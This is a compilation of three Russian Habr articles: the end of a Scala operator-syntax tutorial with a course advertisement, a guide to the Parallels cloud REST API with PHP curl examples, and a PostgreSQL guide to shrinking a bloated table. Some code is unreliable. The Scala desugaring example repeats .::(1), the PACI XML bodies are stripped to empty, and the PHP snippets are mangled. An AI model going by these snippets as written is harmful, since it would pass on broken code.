и **при переходе от инфиксной формы к обычной происходит инверсия аргументов оператора** (магия ':' в конце имени оператора)
```
I(1) +: (I(2) +: (I(3) +: I(4))) ->
I(1) +: (I(2) +: (I(4).+:(I(3)))) ->
I(1) +: ((I(4).+:(I(3))).+:(I(2))) ->
((I(4).+:(I(3))).+:(I(2))).+:(I(1))
```
Вопрос: какому больному разуму это может быть полезно?
Ну… вот пример из стандартной библиотеки (создание List)
```
object Demo {
val list = 0 :: 1 :: 2 :: Nil
}
```
Вопрос: как произошла эта магия? И почему в конце стоит пустой список Nil?
Все крайне просто: '::' — это метод класса List! С правоассоциативностью и реверсом операндов.
List определен примерно вот так (сокращенная и измененная версия)
```
sealed abstract class List[+A] {
def head: A
def tail: MyList[A]
def isEmpty: Boolean
def ::[B >: A](x: B): List[B] = new Node(x, this)
}
final case class Node[A](head: A, tail: List[A]) extends List[A] {
override def isEmpty: Boolean = false
}
object Nil extends List[Nothing] {
override def head: Nothing = throw new Error
override def tail: MyList[Nothing] = throw new Error
override def isEmpty: Boolean = true
}
```
И код
```
object Demo {
val list = 0 :: 1 :: 2 :: Nil
}
```
разворачивается компилятором в
```
object Demo {
val list = ( ( Nil.::(2) ).::(1) ).::(1)
}
```
То есть мы просто набиваем элементы в односвязный список (стек) начиная с пустого списка (Nil).
Infix types
-----------
[Инфиксные типы (infix types)](http://www.scala-lang.org/files/archive/spec/2.11/03-types.html#infix-types) — это просто запись type constructors от двух аргументов в инфиксной форме.
Итак, по порядку. Что такое type constructor от двух аргументов? Это просто generic class/trait с двумя type variable. Имея такой класс (назовем его 'ab'), даем ему два типа, например Int и String и получаем (конструируем) тип ab[Int, String]
Смотрим
```
object Demo extends App {
val x0: ab[Int, String] = null
val x1: Int ab String = null
}
case class ab[A, B](a: A, b: B)
```
Тип ab[Int, String] просто можно записать в инфиксной форме как Int ab String.
Все становится веселее, если мы type constructor называем не банально 'ab' а волшебно, например '++'.
```
object Demo extends App {
val x0: ++[Int, String] = null
val x1: Int ++ String = null
val x2: List[Int ++ String] = null
val f: Int ++ String => String ++ Int = null
}
case class ++[A, B](a: A, b: B)
```
Если Вы встретите где-то магию вида
```
def f[A, B](x: A <:< B)
```
или
```
def f[A, B](x: A =:= B)
```
То просто знайте, что в Predef.scala есть пара классов с именами '=:=' и '<:<'
```
object Predef extends ... {
..
... class <:<[-From, +To] extends ...
... class =:=[From, To] extends ...
..
}
```
Prefix operators
----------------
Из спецификации Scala
> A prefix operation op;e consists of a prefix operator op, which must be one of the identifiers ‘+’, ‘-’, ‘!’ or ‘~’. The expression op;e is equivalent to the postfix method application e.unary\_op.
>
>
>
> Prefix operators are different from normal function applications in that their operand expression need not be atomic. For instance, the input sequence -sin(x) is read as -(sin(x)), whereas the function application negate sin(x) would be parsed as the application of the infix operator sin to the operands negate and (x).
В Scala программист может определять только 4 префиксных оператора с именами '+', '-', '!', '~'. Они задаются как методы без аргументов с именами 'unary\_+', 'unary\_-', 'unary\_!', 'unary\_~'.
```
object Demo {
val x0 = +I(0)
val x1 = -I(0)
val x2 = !I(0)
val x3 = ~I(0)
}
case class I(k: Int) {
// не ищите логики в реализации
def unary_+(): I = I(2 * this.k)
def unary_-(): I = I(3 * this.k)
def unary_!(): I = I(4 * this.k)
def unary_~(): I = I(5 * this.k)
}
```
Если мы посмотрим с помощью Java Redflection API, то увидим, во что эти методы компилируются
```
import java.lang.reflect.Method;
public class Demo {
public static void main(String[] args) {
Class clazz = I.class;
for (Method m : clazz.getDeclaredMethods()) {
System.out.println(m);
}
}
}
>> public I I.unary_$plus()
>> public I I.unary_$minus()
>> public I I.unary_$bang()
>> public I I.unary_$tilde()
...
```
Надо заметить, что наравне с префиксной формой сохранились и оригинальные названия (то есть краткая форма '+'/'-'/'!'/'~' — это просто синтаксический сахар к существующей и после компиляции полной форме 'unary\_+'/'unary\_-'/'unary\_!'/'unary\_~')
```
object Demo extends App {
val x0 = +I(0)
val x1 = -I(0)
val x2 = !I(0)
val x3 = ~I(0)
// не рекомендуемая практика
val y0 = I(0).unary_+()
val y1 = I(0).unary_-()
val y2 = I(0).unary_!()
val y3 = I(0).unary_~()
}
case class I(k: Int) {
// не ищите логики в реализации
def unary_+(): I = I(2 * this.k)
def unary_-(): I = I(3 * this.k)
def unary_!(): I = I(4 * this.k)
def unary_~(): I = I(5 * this.k)
}
```
Postfix operators
-----------------
Методы в постфиксной форме — это методы без аргумента, которые вызвали без точки. По ряду причин методы в посфиксной нотации — это причина множества ошибок (посмотрите для начала [тут](http://docs.scala-lang.org/style/method-invocation.html#suffix_notation) и [тут](http://stackoverflow.com/questions/13011204/scalas-postfix-ops)).
```
object Demo {
val tailList0 = List(0, 1, 2).tail // "normal" notation
val tailList1 = List(0, 1, 2) tail // postfix/suffix notation
}
```
Попробуем определить факториал на целых числах (def !).
Для начала обратим внимание на 100500 способов вызвать метод в Scala
```
object Demo extends App {
val a = I(0).!()
val b = I(0).!
val c = I(0) !()
val d = I(0) ! // postfix notation
}
case class I(k: Int) {
def !(): I = I(2 * this.k) // не ищите тут логики, ее пока нет
}
```
Сделаем метод '!' на классе-обертке
```
object Demo extends App {
val x: I = I(5)!;
println(x)
}
case class I(k: Int) {
def !(): I = if (k == 0) I(1) else I(k) * (I(k - 1)!)
def *(that: I): I = I(this.k * that.k)
}
>> I(120)
```
Обратите внимание, точка с запятой — обязательны в конце первой строчки, иначе — НЕ КОМПИЛИРУЕТСЯ (постфикс — это боль, да)!
Спрячем явное наличие класса-обертки под implicit-ами (Int -> I, I -> Int)
```
object Demo extends App {
implicit class I(val k: Int) {
def !(): I = if (k == 0) I(1) else I(k) * (I(k - 1)!)
def *(that: I): I = I(this.k * that.k)
}
implicit def toInt(x: I): Int = x.k
val x: Int = 5!;
println(x)
}
>> 120
```
А теперь спрячем и сами implicit-ы
```
object Demo extends App {
import MathLib._
val x: Int = 5!;
println(x)
}
object MathLib {
implicit class I(val k: Int) {
def !(): I = if (k == 0) I(1) else I(k) * (I(k - 1)!)
def *(that: I): I = I(this.k * that.k)
}
implicit def toInt(x: I): Int = x.k
}
>> 120
```
О курсе
-------
Анонсированный [курс по Scala](http://habrahabr.ru/company/golovachcourses/blog/251239/) выкладывается на MOOC-платформу UDEMY — [«Scala for Java Developers»](https://www.udemy.com/scala-for-java-developers-ru/?couponCode=HABR-OPERATOR). Первоначальная идея написать всеобъемлющий курс по всем аспектам языка и наиболее популярным «type acrobatic» библиотекам (scalaz, shapeless) сохранилась, но претерпела небольшие изменения.
Оригинальный большой 32-часовой курс за 399$ решено «разрезать» на два 16-часовых курса по 199$ (если вы введете на UDEMY код купона HABR-OPERATOR или просто зайдете по ссылке [udemy.com/scala-for-java-developers-ru/?couponCode=HABR-OPERATOR](https://www.udemy.com/scala-for-java-developers-ru/?couponCode=HABR-OPERATOR), то цена со скидкой будет 179$, количество и срок действия скидочных купонов ограничено). Решено насытить курс тестами (будет более 50 тестов по 5-15 вопросов с примерами кода на каждую часть курса).
Первый курс снят на 75% (12 часов из 16) и выложен на UDEMY на 50% (8 часов из 16), так как часть видео находится в обработке.
В первую часть входят такие темы
* **Intro: HelloWorld, Scala and JVM, Scala and Reflection**
* **OOP — I: class, object, trait, case class, package, method, constructor, field**
* **OOP — II: operator overloading (prefix, infix, postfix)**
* **Types — I: Scala type hierarchy, top and bottom types, Unit**
* **Types — II: tuples, structural types**
* **Generics — I: covariance/contravariance, Scala vs Java**
* **Collections — I: Array, List, Set, Map**
* **Implicits/type classes: conversions, arguments, view bounds**
* **Functional Programming — I: functional literals, closures, eta-expansions, curring, partial application**
* **Lazyness: call-by-name, keyword 'lazy', trait DelayedInit**
* **Control — I: build-in control flow constructions, expression-oriented programming — if, while, for, case, try, throw**
* **Control — II: create your own control flow constructions**
* **Pattern matching: case classes, extractors**
* **List-comprehentions: trait MonadicFilter, translation to composition of higher-order functions, monads**
* **Комбинаторика: порождение комбинаторных объектов (перестановки, разбиения, подмножества, деревья)**
* **Алгебра — I: магма, полугруппа, моноид, группа**
* **Теория множеств: бинарные отношения (эквивалентности, порядка, частичного порядка, предпорядка), классы эквивалентности, фактор-множества**
* **Теория множеств: морфизмы, автоморфизмы, гомоморфизмы, отображение структуры множества**
Во вторую часть (пока на стадии проработки) входят такие темы
* **Annotations**
* **OOP — III: inheritance, inheritance linearization, cake pattern**
* **Types — III: abstract type members, singleton types, shapeless:HList**
* **Generics — II: existential types, higher-kind types**
* **Collections — II: internals and architecture**
* **Collections — III: parallel collections**
* **Concurrency — I: Futures and Promises**
* **Concurrency — II: actors, supervisors**
* **Streams: recursion and co-recursion, lazy data structures**
* **Functional Programming — II: Functional patterns and pearls**
* **Введение в теорию категорий: Scalaz:Monad, Scalaz:ApplicativeFunctor**
* **Введение в математическую логику**
* **Алгебра — II**
* **Path dependent types**
* **Formal languages — I: theory**
* **Formal languages — II: parser combinators (scala.util.parsing.{ast, combinator, input, json})**
* **Metaprogramming — I: Reflection**
* **Metaprogramming — II: Macroses**
**Замечание #1**: ряд тем (OOP, Generics, Scala types, ...) решено разбить на 2 или даже 3 части в виду сложности и важности вопроса (первые части располагаются в первой части курса, последние — во второй части курса («OOP-III: наследование, Cake Pattern», «Generics-II: existential types, higher-king types», ...)).
**Замечание #2**: в виду того, что у многих программистов есть определенные проблемы с математикой (учим 3 семестра «матан», но не более полезные для программиста «дискретные дисциплины» — теорию множеств, дискретную математику, математическую логику, алгебру, комбинаторику, теорию категорий, формальные языки/грамматики, ...) и потому, что функциональное программирование сильно использованием математических концепций, в курс введено несколько разделов математики (вся математика «кодируется на Scala», так что без университетских «сферических коней в вакууме»).
P.S. На все вопросы отвечу в комментариях / в сообщениях в «личку» или по контактам
skype: GolovachCourses
email: [email protected]
P.P.S Одновременно с разработкой курса по Scala автор ведет внутренние тренинги по Scala в IT-компаниях, [тренинги в рамках конференций](http://jeeconf.com/program/quick-dive-into-scala/), делает доклады по Scala и оказывает консультационные услуги при переводе проектов с Java на Scala. | https://habr.com/ru/post/255631/ | null | ru | null |
# Управление Parallels Automation for Cloud Infrastructure через API
В [прошлый раз](http://habrahabr.ru/company/infobox/blog/159801/) мы рассказывали про Облачные серверы на базе Parallels Automation for Cloud Infrastructure (PACI) – предполагаемые цены и функционал. В том числе, мельком упомянули наличие API для управления серверами. Сегодня мы подробнее рассмотрим доступные через API действия и примеры основных команд.
К сожалению, предыдущий пост оценили не очень высоко, но мы получили интересные вопросы, много отзывов и несколько баг-репортов от хабраюзеров, присоединившихся к [тестированию](http://infobox.ru/habr-cloud-test/). Постараемся охватить затронутые вами темы в этом и следующих постах.
Как мы уже рассказывали, основа нашего облака – Parallels Automation for Cloud Infrastructure – модуль системы биллинга и провиженинга услуг Parallels Automation. Продукт поставляется с отличным RESTful API. Приводить весь листинг с командами API мы не будем – его можно посмотреть [в официальной документации](http://download.pa.parallels.com/poa/5.4/doc/pdf/POA%20RESTful%20API%20Guide/paci-restful-api-guide-5.4.pdf). Лучше покажем несколько примеров этого способа управления виртуальными машинами и контейнерами.
Синтаксис и пунктуация
----------------------
Работа с ресурсами облака осуществляется через отправку API-запросов управляющему серверу PACI. Ответы приходят в XML-формате, код максимально читабелен и ориентирован на пользователя, а не на обработку бездушным парсером, так что все поля имеют вразумительные имена. Вдобавок, можно легко автоматизировать управление, а сам XML без проблем парсится, если вам вдруг это понадобится.
Обращаться к API нужно по адресу управляющего сервера PACI (в дальнейшем будем сокращать до baseURL):
```
https://{ip_address | hostname}:port/paci/version
```
Если с ip\_address hostname и port всё более-менее понятно, то на оставшихся двух полях стоит заострить внимание. /paci/ всегда должно выглядеть как /paci/, и никак иначе. А версия указывается в формате v1.0 (цифры, соответственно, могут и меняться в будущих версиях PACI).
Таким образом, готовый baseURL будет выглядеть вот так:
```
https://109.120.*.*:4465/paci/v1.0
```
Дальнейшее общение с виртуальным сервером осуществляется при помощи расширения baseURL “вправо” — мы просто ставим / и дописываем дополнительные параметры к baseURL. /ve — обращение к виртуальному серверу, а так как сервер, обычно, имеет свой идентификатор, то после /ve дописывается имя сервера /my-server-01.
Строка baseURL с двумя дополнительными параметрами принимает вид:
```
https://109.120.*.*:4465/paci/v1.0/ve/my-server-01
```
Что равноценно строке:
```
baseURL/ve/my-server-01
```
Некоторые запросы позволяют определение дополнительных параметров. Зачастую параметры не обязательные, но очень полезные. Все дополнительные параметры перечисляются после знака вопроса.
Примером такого запроса может служить следующая строка:
```
GET baseURL/ve?subscription=1000001
```
С синтаксисом мы более-менее разобрались, теперь перейдём к возможностям.
Какие действия доступны через API?
----------------------------------
Возможности достаточно широкие. Доступны “невинные” функции:
* листинг и мониторинг имеющихся виртуалок
* создание новых и управление уже созданными серверами
* развёртывание образов
* клонирование существующих систем
* настройка доступных серверу ресурсов
И более серьёзные вещи:
* создание новых образов
* управление уже созданными образами серверов
* создание, настройка, и, разумеется, удаление балансировщика нагрузки
* подключение и отключение серверов от балансировщика
### Управление серверами
Как вы уже знаете, просмотреть список серверов можно командой
```
GET baseURL/ve/
```
В ответ придёт несложная XML-ка:
```
xml version="1.0" encoding="UTF-8" standalone="yes"?
```
Описание полей есть в документации, но и их названия, в принципе, говорят сами за себя.
Остановить или запустить готовый сервер можно простым запросом:
```
PUT baseURL/ve/{ve-name}/start|stop
```
Вместо {ve-name} вставляем название сервера (поле name из ответа выше), а после него добавляем команду на запуск или остановку сервера. Опять же, проще простого и останавливаться тут, в принципе, не на чем.
Чуть сложнее выглядит создание нового сервера из консоли. У данной команды куча дополнительных параметров, а ограничения на использование тех или иных ресурсов придётся держать в голове или подсматривать в шпаргалке, так как это не GUI с ползунками. При превышении допустимых параметров вы получите ошибку 406: “Subscription limit for VE number exceeded".
Сама команда выглядит вот так:
```
POST baseURL/ve/
```
А вот дальше начинается вся магия. Помимо самого запроса, нужно сформировать ему ещё и XML-тело, в котором будут прописаны все-все параметры требуемого сервера:
```
xml version="1.0" encoding="UTF-8"?
HabrExample1
VE Linux 40
1000001
256
100
1
0
```
Если всё указано правильно, то придёт ответ об успешном создании новой виртуалки:
```
xml version="1.0" encoding="UTF-8" standalone="yes"?
VE create initiated
152eyyBHO
```
### Управление образами
Функционал, заложенный в эту группу команд, позволяет здорово экономить время и ресурсы при развёртывании и масштабировании новых систем.
Следующие примеры подразумевают, что образы уже подготовлены, а вы ознакомились с их списком командой.
```
GET baseURL/image
```
Допустим, сервер ответил нам, что есть вот такой образ:
```
xml version="1.0" encoding="UTF-8" standalone="yes"?
```
Хотите развернуть из него ещё один сервер? Нет ничего проще! Стандартный запрос:
```
POST baseURL/ve/{subscription-id}/{ve-name}/from/{image-name}
```
в нашем случае превращается в
```
POST baseURL/ve/1000003/Habr3/from/HabrExample3
```
На этом, собственно, работа с созданием сервера из образа заканчивается, но никто не мешает создать новый сервер простым клонированием уже имеющегося:
```
POST baseURL/ve/{ve-name}/clone-to/{new-server-name}
```
### Управление балансировщиком
Список имеющихся балансировщиков «заказывается» так же, как и многие другие списки имеющихся сервисов, услуг и возможностей:
```
GET baseURL/load-balancer
```
В ответ приходит коротенький XML с информацией о созданных load balancer’ах:
```
xml version="1.0" encoding="UTF-8" standalone="yes"?
```
Любой имеющийся сервер легко присоединить к уже работающему балансировщику:
```
POST baseURL/load-balancer/{lb-name}/{ve-name}
```
Да и отсоединить не сложнее:
```
DELETE baseURL/load-balancer/{lb-name}/{ve-name}
```
### Утилиты
В эту часть API попали пока только функции. Одна из них – список доступных для использования “предустановленных” серверных ОС:
```
GET baseURL/template/{name}
```
Список готовых пресетов для автоматического бэкапа:
```
GET baseURL/schedule
```
Примеры кода на PHP
-------------------
GET-запрос на получение списка серверов:
```
php
$mainStr = "http://109.120.166.3:4465/paci/v1.0/";
$queryStr = 've';
$url = $mainStr.$queryStr;
$process = curl_init();
curl_setopt($process, CURLOPT_URL, $url);
curl_setopt($process, CURLOPT_HEADER, 1);
curl_setopt($process, CURLOPT_USERPWD, '<login:');
curl\_setopt($process, CURLOPT\_RETURNTRANSFER, TRUE);
$head = curl\_exec($process);
curl\_close($process);
?>
```
XML-ответ:
```
xml version="1.0" encoding="UTF-8" standalone="yes"?
```
PUT-запрос на запуск-остановку сервера:
```
php
$mainStr = "http://109.120.166.3:4465/paci/v1.0/";
$queryStr = 've/<ve-name/';
$url = $mainStr.$queryStr;
$process = curl\_init();
curl\_setopt($process, CURLOPT\_URL, $url);
curl\_setopt($process, CURLOPT\_HTTPHEADER, array('Content-Type: application/xml'));
curl\_setopt($process, CURLOPT\_PUT, 1);
curl\_setopt($process, CURLOPT\_HEADER, 1);
curl\_setopt($process, CURLOPT\_USERPWD, ':');
curl\_setopt($process, CURLOPT\_RETURNTRANSFER, TRUE);
$head = curl\_exec($process);
curl\_close($process);
?>
```
XML-ответ:
```
* VE START initiated
```
POST-запрос на создание сервера:
```
php
$mainStr = "http://109.120.166.3:4465/paci/v1.0/";
$queryStr = 've';
$serverInfo =
'<?xml version="1.0" encoding="UTF-8"?
Web40
VE Linux 40
1000001
512
100
2
2
';
$url = $mainStr.$queryStr;
$process = curl_init();
curl_setopt($process, CURLOPT_URL, $url);
curl_setopt($process, CURLOPT_HTTPHEADER, array('Content-Type: application/xml'));
curl_setopt($process, CURLOPT_POST, 1);
curl_setopt($process, CURLOPT_HEADER, 1);
curl_setopt($process, CURLOPT_USERPWD, ':');
curl\_setopt($process, CURLOPT\_RETURNTRANSFER, TRUE);
curl\_setopt($process, CURLOPT\_POSTFIELDS, $serverInfo);
$head = curl\_exec($process);
curl\_close($process);
?>
```
XML-ответ:
```
xml version="1.0" encoding="UTF-8" standalone="yes"?
VE create initiated
152eyyBHO
```
DELETE-запрос на удаление сервера
```
php
$mainStr = "http://109.120.166.3:4465/paci/v1.0/";
$queryStr = 've/<ve-name';
$url = $mainStr.$queryStr;
$process = curl_init();
curl_setopt($process, CURLOPT_URL, $url);
curl_setopt($process, CURLOPT_CUSTOMREQUEST, "DELETE");
curl_setopt($process, CURLOPT_HEADER, 1);
curl_setopt($process, CURLOPT_USERPWD, ':');
curl\_setopt($process, CURLOPT\_RETURNTRANSFER, TRUE);
$head = curl\_exec($process);
curl\_close($process);
?>
```
XML-ответ:
```
* VE DELETE initiated
```
**Некоммерческое тестирование Облачных серверов продолжится до 1 февраля 2013. Развитие сервиса во многом зависит от ваших отзывов. [Присоединяйтесь](http://infobox.ru/habr-cloud-test)!**
Для авторов лучших обзоров сервиса мы [приготовили призы](http://blog.infobox.ru/2012/11/24/iipphone5-za-obzory-oblaka/).
### Наши предыдущие посты по теме
[Облачные серверы от Infobox](http://habrahabr.ru/company/infobox/blog/159801/)
### Ссылки на упоминаемые материалы
[Официальная документация по использованию API в Parallels Automation for Cloud Infrastructure (PDF)](http://download.pa.parallels.com/poa/5.4/doc/pdf/POA%20RESTful%20API%20Guide/paci-restful-api-guide-5.4.pdf)
[Блог компании Infobox](http://habrahabr.ru/company/infobox/blog/) | https://habr.com/ru/post/160667/ | null | ru | null |
# DBA: когда пасует VACUUM — чистим таблицу вручную
[VACUUM](https://postgrespro.ru/docs/postgresql/12/routine-vacuuming) может «зачистить» из таблицы в PostgreSQL только то, что **никто не может увидеть** — то есть нет ни одного активного запроса, стартовавшего раньше, чем эти записи были изменены.
А если такой неприятный тип (продолжительная OLAP-нагрузка на OLTP-базе) все же есть? Как **почистить активно меняющуюся таблицу** в окружении длинных запросов и не наступить на грабли?

Раскладываем грабли
-------------------
Сначала определим, в чем же заключается и как вообще может возникнуть проблема, которую мы хотим решить.
Обычно такая ситуация случается на относительно небольшой таблице, но в которой происходит **очень много изменений**. Обычно это или разные счетчики/агрегаты/рейтинги, на которых часто-часто выполняется UPDATE, или буфер-очередь для обработки какого-то постоянно идущего потока событий, записи о которых все время INSERT/DELETE.
Попробуем воспроизвести вариант с рейтингами:
```
CREATE TABLE tbl(k text PRIMARY KEY, v integer);
CREATE INDEX ON tbl(v DESC); -- по этому индексу будем строить рейтинг
INSERT INTO
tbl
SELECT
chr(ascii('a'::text) + i) k
, 0 v
FROM
generate_series(0, 25) i;
```
А параллельно, в другом соединении, стартует долгий-долгий запрос, собирающий какую-то сложную статистику, но **не затрагивающий нашей таблицы**:
```
SELECT pg_sleep(10000);
```
Теперь мы много-много раз обновляем значение одного из счетчиков. Для чистоты эксперимента сделаем это [в отдельных транзакциях с помощью dblink](https://habr.com/post/481610/), как это будет происходить в реальности:
```
DO $$
DECLARE
i integer;
tsb timestamp;
tse timestamp;
d double precision;
BEGIN
PERFORM dblink_connect('dbname=' || current_database() || ' port=' || current_setting('port'));
FOR i IN 1..10000 LOOP
tsb = clock_timestamp();
PERFORM dblink($e$UPDATE tbl SET v = v + 1 WHERE k = 'a';$e$);
tse = clock_timestamp();
IF i % 1000 = 0 THEN
d = (extract('epoch' from tse) - extract('epoch' from tsb)) * 1000;
RAISE NOTICE 'i = %, exectime = %', lpad(i::text, 5), lpad(d::text, 5);
END IF;
END LOOP;
PERFORM dblink_disconnect();
END;
$$ LANGUAGE plpgsql;
```
```
NOTICE: i = 1000, exectime = 0.524
NOTICE: i = 2000, exectime = 0.739
NOTICE: i = 3000, exectime = 1.188
NOTICE: i = 4000, exectime = 2.508
NOTICE: i = 5000, exectime = 1.791
NOTICE: i = 6000, exectime = 2.658
NOTICE: i = 7000, exectime = 2.318
NOTICE: i = 8000, exectime = 2.572
NOTICE: i = 9000, exectime = 2.929
NOTICE: i = 10000, exectime = 3.808
```
Что же произошло? Почему даже для простейшего UPDATE единственной записи **время выполнения деградировало в 7 раз** — с 0.524ms до 3.808ms? Да и рейтинг наш строится все медленнее и медленнее.
Во всем виноват MVCC
--------------------
Все дело в [механизме MVCC](https://habr.com/ru/company/postgrespro/blog/445820/), который заставляет запрос просматривать все предыдущие версии записи. Так давайте почистим нашу таблицу от «мертвых» версий:
```
VACUUM VERBOSE tbl;
```
```
INFO: vacuuming "public.tbl"
INFO: "tbl": found 0 removable, 10026 nonremovable row versions in 45 out of 45 pages
DETAIL: 10000 dead row versions cannot be removed yet, oldest xmin: 597439602
```
Ой, а чистить-то и нечего! Параллельно **выполняющийся запрос нам мешает** — ведь он когда-то может захотеть обратиться к этим версиям (а вдруг?), и они должны быть ему доступны. И поэтому даже VACUUM FULL нам не поможет.
«Схлапываем» таблицу
--------------------
Но мы-то точно знаем, что тому запросу наша таблица не нужна. Поэтому попробуем все-таки вернуть производительность системы в адекватные рамки, выкинув из таблицы все лишнее — хотя бы и «вручную», раз VACUUM пасует.
Чтобы было нагляднее, рассмотрим уже на примере случая таблицы-буфера. То есть идет большой поток INSERT/DELETE, и иногда в таблице оказывается вообще пусто. Но если там не пусто, мы должны **сохранить ее текущее содержимое**.
#### #0: Оцениваем ситуацию
Понятно, что можно пытаться что-то делать с таблицей хоть после каждой операции, но большого смысла это не имеет — накладные расходы на обслуживание будут явно больше, чем пропускная способность целевых запросов.
Сформулируем критерии — «уже пора действовать», если:
* VACUUM запускался достаточно давно
Нагрузку ожидаем большую, поэтому пусть это будет **60 секунд** с последнего [auto]VACUUM.
* физический размер таблицы больше целевого
Определим его как удвоенное количество страниц (блоков по 8KB) относительно минимального размера — **1 blk на heap + 1 blk на каждый из индексов** — для потенциально-пустой таблицы. Если же мы ожидаем, что в буфере «штатно» будет всегда оставаться некоторый объем данных, эту формулу разумно подтюнить.
**Проверочный запрос**
```
SELECT
relpages
, ((
SELECT
count(*)
FROM
pg_index
WHERE
indrelid = cl.oid
) + 1) << 13 size_norm -- тут правильнее делать * current_setting('block_size')::bigint, но кто меняет размер блока?..
, pg_total_relation_size(oid) size
, coalesce(extract('epoch' from (now() - greatest(
pg_stat_get_last_vacuum_time(oid)
, pg_stat_get_last_autovacuum_time(oid)
))), 1 << 30) vaclag
FROM
pg_class cl
WHERE
oid = $1::regclass -- tbl
LIMIT 1;
```
```
relpages | size_norm | size | vaclag
-------------------------------------------
0 | 24576 | 1105920 | 3392.484835
```
#### #1: Все равно VACUUM
Мы не можем знать заранее, сильно ли нам мешает параллельный запрос — сколько именно записей «устарело» с момента его начала. Поэтому, когда все-таки решим таблицу как-то обработать, по-любому сначала стоит выполнить на ней **VACUUM** — он, в отличие от VACUUM FULL, параллельным процессам работать с данными на чтение-запись не мешает.
Заодно он может сразу вычистить большую часть того, что мы хотели бы убрать. Да и последующие запросы по этой таблице пойдут у нас **по «горячему кэшу»**, что сократит их продолжительность — а, значит, и суммарное время блокировки других нашей обслуживающей транзакцией.
#### #2: Есть кто-нибудь дома?
Давайте проверим — есть ли в таблице вообще хоть что-то:
```
TABLE tbl LIMIT 1;
```
Если не осталось ни единой записи, то мы можем сильно сэкономить на обработке — просто выполнив [TRUNCATE](https://postgrespro.ru/docs/postgresql/12/sql-truncate):
> Она действует так же, как безусловная команда DELETE для каждой таблицы, но гораздо быстрее, так как она фактически не сканирует таблицы. Более того, она немедленно высвобождает дисковое пространство, так что выполнять операцию VACUUM после неё не требуется.
Надо ли вам при этом сбрасывать счетчик последовательности таблицы (RESTART IDENTITY) — решайте сами.
#### #3: Все — по-очереди!
Поскольку мы работаем в условиях высокой конкурентности, то пока мы тут проверяем отсутствие записей в таблице, кто-то мог туда уже что-то записать. Потерять эту информацию мы не должны, значит — что? Правильно, надо сделать, чтобы никто уж точно записать не мог.
Для этого нам необходимо включить **SERIALIZABLE**-изоляцию для нашей транзакции (да, тут мы стартуем транзакцию) и заблокировать таблицу «намертво»:
```
BEGIN TRANSACTION ISOLATION LEVEL SERIALIZABLE;
LOCK TABLE tbl IN ACCESS EXCLUSIVE MODE;
```
Именно такой уровень блокировки обусловлен теми операциями, которые мы хотим над ней производить.
#### #4: Конфликт интересов
Мы тут приходим и хотим табличку «залочить» — а если на ней в этот момент кто-то был активен, например, читал из нее? Мы «повиснем» в ожидании освобождения этой блокировки, а другие желающие почитать упрутся уже в нас…
Чтобы такого не произошло, «пожертвуем собой» — если уж за определенное (допустимо малое) время блокировку нам получить все-таки не удалось, то мы получим от базы exception, но хотя бы не помешаем сильно остальным.
Для этого выставим переменную сессии [lock\_timeout](https://www.postgresql.org/docs/current/runtime-config-client.html#GUC-LOCK-TIMEOUT) (для версий 9.3+) или/и [statement\_timeout](https://www.postgresql.org/docs/current/runtime-config-client.html#GUC-STATEMENT-TIMEOUT). Главное помнить, что значение statement\_timeout применяется только со следующего statement. То есть вот так в склейке — не заработает:
```
SET statement_timeout = ...;LOCK TABLE ...;
```
Чтобы не заниматься потом восстановлением «старого» значения переменной, используем форму **SET LOCAL**, которая ограничивает область действия настройки текущей транзакцией.
Помним, что statement\_timeout распространяется на все последующие запросы, чтобы транзакция не могла у нас растянуться до неприемлемых величин, если данных в таблице таки окажется много.
#### #5: Копируем данные
Если таблица оказалась не совсем пустая — данные придется пересохранять через вспомогательную временную табличку:
```
CREATE TEMPORARY TABLE _tmp_swap ON COMMIT DROP AS TABLE tbl;
```
Сигнатура **ON COMMIT DROP** означает, что в момент окончания транзакции временная таблица перестанет существовать, и заниматься ее ручным удалением в контексте соединения не нужно.
Поскольку мы предполагаем, что «живых» данных не очень много, то эта операция должна пройти достаточно быстро.
Ну вот как бы и все! Не забывайте после завершения транзакции [запустить ANALYZE](https://habr.com/post/479656/) для нормализации статистики таблицы, если это необходимо.
Собираем итоговый скрипт
------------------------
Используем такой «псевдопитон»:
```
# собираем статистику с таблицы
stat <-
SELECT
relpages
, ((
SELECT
count(*)
FROM
pg_index
WHERE
indrelid = cl.oid
) + 1) << 13 size_norm
, pg_total_relation_size(oid) size
, coalesce(extract('epoch' from (now() - greatest(
pg_stat_get_last_vacuum_time(oid)
, pg_stat_get_last_autovacuum_time(oid)
))), 1 << 30) vaclag
FROM
pg_class cl
WHERE
oid = $1::regclass -- table_name
LIMIT 1;
# таблица больше целевого размера и VACUUM был давно
if stat.size > 2 * stat.size_norm and stat.vaclag is None or stat.vaclag > 60:
-> VACUUM %table;
try:
-> BEGIN TRANSACTION ISOLATION LEVEL SERIALIZABLE;
# пытаемся захватить монопольную блокировку с предельным временем ожидания 1s
-> SET LOCAL statement_timeout = '1s'; SET LOCAL lock_timeout = '1s';
-> LOCK TABLE %table IN ACCESS EXCLUSIVE MODE;
# надо убедиться в пустоте таблицы внутри транзакции с блокировкой
row <- TABLE %table LIMIT 1;
# если в таблице нет ни одной "живой" записи - очищаем ее полностью, в противном случае - "перевставляем" все записи через временную таблицу
if row is None:
-> TRUNCATE TABLE %table RESTART IDENTITY;
else:
# создаем временную таблицу с данными таблицы-оригинала
-> CREATE TEMPORARY TABLE _tmp_swap ON COMMIT DROP AS TABLE %table;
# очищаем оригинал без сброса последовательности
-> TRUNCATE TABLE %table;
# вставляем все сохраненные во временной таблице данные обратно
-> INSERT INTO %table TABLE _tmp_swap;
-> COMMIT;
except Exception as e:
# если мы получили ошибку, но соединение все еще "живо" - словили таймаут
if not isinstance(e, InterfaceError):
-> ROLLBACK;
```
**А можно не копировать данные второй раз?**В принципе, можно, если на oid самой таблицы не завязаны какие-то другие активности со стороны БЛ или FK со стороны БД:
```
CREATE TABLE _swap_%table(LIKE %table INCLUDING ALL);
INSERT INTO _swap_%table TABLE %table;
DROP TABLE %table;
ALTER TABLE _swap_%table RENAME TO %table;
```
Прогоним скрипт на исходной таблице и проверим метрики:
```
VACUUM tbl;
BEGIN TRANSACTION ISOLATION LEVEL SERIALIZABLE;
SET LOCAL statement_timeout = '1s'; SET LOCAL lock_timeout = '1s';
LOCK TABLE tbl IN ACCESS EXCLUSIVE MODE;
CREATE TEMPORARY TABLE _tmp_swap ON COMMIT DROP AS TABLE tbl;
TRUNCATE TABLE tbl;
INSERT INTO tbl TABLE _tmp_swap;
COMMIT;
```
```
relpages | size_norm | size | vaclag
-------------------------------------------
0 | 24576 | 49152 | 32.705771
```
